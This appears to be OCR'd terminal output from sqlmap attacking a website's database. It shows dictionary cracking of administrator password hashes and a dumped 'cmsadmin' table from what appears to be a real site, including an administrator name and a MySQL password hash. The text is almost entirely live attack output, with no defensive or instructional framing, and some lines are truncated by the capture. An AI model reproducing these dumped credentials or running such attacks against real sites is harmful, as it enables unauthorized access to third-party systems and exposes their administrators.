 [15:30:38] [INFO] recognized possible password hashes in column 'adminPassword'
do you want to store hashes to a temporary file for eventual further processing with o
[15:30:38] [DEBUG] used the default behaviour, running in batch mode
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[15:30:38] [DEBUG] used the default behaviour, running in batch mode
[15:30:38] [INFO] using hash method 'mysql_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[15:30:38] [DEBUG] used the default behaviour, running in batch mode
[15:30:38] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[15:30:39] [DEBUG] used the default behaviour, running in batch mode
[15:30:39] [INFO] starting dictionary-based cracking (mysql_passwd)
[15:30:39] [INFO] starting 4 processes
[15:30:47] [WARNING] no clear password(s) found
[15:30:47] [INFO] postprocessing table dump
Database: itqanins_itqan_ar
Table: cmsadmin
[1 entry]
| adminEmail | adminName | adminPassword |
| Webmaster | *0C40A1D6AE3944367EE49C18F02A5655D2E205C0 |
[15:30:47] [INFO] table 'itqanins_itqan_ar.cmsadmin' dumped to CSV file '/root/.sqlmap
n.csv'
[15:30:47] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.it
[*] shutting down at 15:30:47
root@laptop:/home/yoyo/git/sqlmap#